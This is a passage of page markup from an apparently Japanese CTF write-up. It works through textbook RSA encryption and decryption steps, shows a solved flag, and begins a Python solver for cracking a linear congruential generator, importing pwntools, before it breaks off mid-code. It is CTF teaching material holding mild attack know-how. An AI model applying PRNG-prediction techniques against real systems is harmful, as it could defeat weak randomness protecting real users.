math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mo\",\"1\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"2\",{\"children\":[\"q\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p, q\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}]]}]]}]]}]]}],\" が与えられているので \",[\"$\",\"span\",\"4\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"n\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"=\"]}],[\"$\",\"mi\",\"2\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"3\",{\"children\":[\"q\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"n = pq\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.4306em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"=\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"pq\"]}]]}]]}]]}]]}],\" を計算。\"]}],\"\\n\",[\"$\",\"p\",\"12\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":[\"2問目\"]}],\"\\n\",[\"$\",\"span\",\"2\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"m\"]}],[\"$\",\"mo\",\"1\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"2\",{\"children\":[\"e\"]}],[\"$\",\"mo\",\"3\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"4\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"m, e, n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"m\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"e\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"6\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"7\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" が与えられているので \",[\"$\",\"span\",\"4\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"≡\"]}],[\"$\",\"msup\",\"2\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mspace\",\"3\",{}],[\"$\",\"mspace\",\"4\",{\"width\":\"0.6667em\"}],[\"$\",\"mrow\",\"5\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"mathvariant\":\"normal\",\"children\":[\"o\"]}],[\"$\",\"mi\",\"2\",{\"mathvariant\":\"normal\",\"children\":[\"d\"]}]]}],[\"$\",\"mtext\",\"6\",{\"children\":[\" \"]}],[\"$\",\"mtext\",\"7\",{\"children\":[\" \"]}],[\"$\",\"mi\",\"8\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"c \\\\equiv m^e \\\\mod n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.4637em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6644em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"m\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace allowbreak\"}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.6667em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathrm\",\"children\":[\"mod\"]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" を計算。\"]}],\"\\n\",[\"$\",\"p\",\"14\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":[\"3問目\"]}],\"\\n\",[\"$\",\"span\",\"2\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mo\",\"1\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"2\",{\"children\":[\"q\"]}],[\"$\",\"mo\",\"3\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"4\",{\"children\":[\"c\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p, q, c\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"6\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"7\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}]]}]]}]]}]]}],\" が与えられているので、 \",[\"$\",\"span\",\"4\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"Φ\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"=\"]}],[\"$\",\"mo\",\"2\",{\"stretchy\":\"false\",\"children\":[\"(\"]}],[\"$\",\"mi\",\"3\",{\"children\":[\"p\"]}],[\"$\",\"mo\",\"4\",{\"children\":[\"−\"]}],[\"$\",\"mn\",\"5\",{\"children\":[\"1\"]}],[\"$\",\"mo\",\"6\",{\"stretchy\":\"false\",\"children\":[\")\"]}],[\"$\",\"mo\",\"7\",{\"stretchy\":\"false\",\"children\":[\"(\"]}],[\"$\",\"mi\",\"8\",{\"children\":[\"q\"]}],[\"$\",\"mo\",\"9\",{\"children\":[\"−\"]}],[\"$\",\"mn\",\"10\",{\"children\":[\"1\"]}],[\"$\",\"mo\",\"11\",{\"stretchy\":\"false\",\"children\":[\")\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"\\\\Phi = (p-1)(q-1)\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6833em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[\"Φ\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"=\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mopen\",\"children\":[\"(\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mbin\",\"children\":[\"−\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[\"1\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mclose\",\"children\":[\")\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mopen\",\"children\":[\"(\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"6\",{\"className\":\"mbin\",\"children\":[\"−\"]}],[\"$\",\"span\",\"7\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"3\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[\"1\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mclose\",\"children\":[\")\"]}]]}]]}]]}]]}],\" の法のもとで \",[\"$\",\"span\",\"6\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"d\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"=\"]}],[\"$\",\"msup\",\"2\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mrow\",\"1\",{\"children\":[[\"$\",\"mo\",\"0\",{\"children\":[\"−\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"1\"]}]]}]]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"d = c^{-1}\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"d\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"=\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8141em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.8141em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"−\"]}],[\"$\",\"span\",\"1\",{\"className\":\"mord mtight\",\"children\":[\"1\"]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}],\" を計算、つづいて \",[\"$\",\"span\",\"8\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"m\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"≡\"]}],[\"$\",\"msup\",\"2\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"d\"]}]]}],[\"$\",\"mspace\",\"3\",{}],[\"$\",\"mspace\",\"4\",{\"width\":\"0.6667em\"}],[\"$\",\"mrow\",\"5\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"mathvariant\":\"normal\",\"children\":[\"o\"]}],[\"$\",\"mi\",\"2\",{\"mathvariant\":\"normal\",\"children\":[\"d\"]}]]}],[\"$\",\"mtext\",\"6\",{\"children\":[\" \"]}],[\"$\",\"mtext\",\"7\",{\"children\":[\" \"]}],[\"$\",\"mi\",\"8\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"m \\\\equiv c^d \\\\mod n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.4637em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"m\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8491em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.8491em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"d\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace allowbreak\"}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.6667em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathrm\",\"children\":[\"mod\"]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" を計算。\"]}],\"\\n\",[\"$\",\"p\",\"16\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{y0uv3_und3rst00d_t3xtb00k_RSA}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"lcg-crack\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"lcg-crack\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#lcg-crack\"},\"children\":[{\"type\":\"text\",\"value\":\"LCG crack\",\"position\":{\"start\":{\"line\":24,\"column\":4,\"offset\":533},\"end\":{\"line\":24,\"column\":13,\"offset\":542}}}]}],\"position\":{\"start\":{\"line\":24,\"column\":1,\"offset\":530},\"end\":{\"line\":24,\"column\":13,\"offset\":542}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#lcg-crack\",\"children\":[\"LCG crack\"]}]]}],\"\\n\",[\"$\",\"p\",\"20\",{\"children\":[\"線形合同法の問題。 \",[\"$\",\"a\",\"1\",{\"href\":\"https://mitsu-mitsu.hatenablog.com/entry/2019/03/11/210128\",\"rel\":\"nofollow\",\"children\":[\"https://mitsu-mitsu.hatenablog.com/entry/2019/03/11/210128\"]}],\" を参考にし、愚直に実装しました。\"]}],\"\\n\",[\"$\",\"pre\",\"22\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" functools \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"reduce\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Crypto\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Util\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"number \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 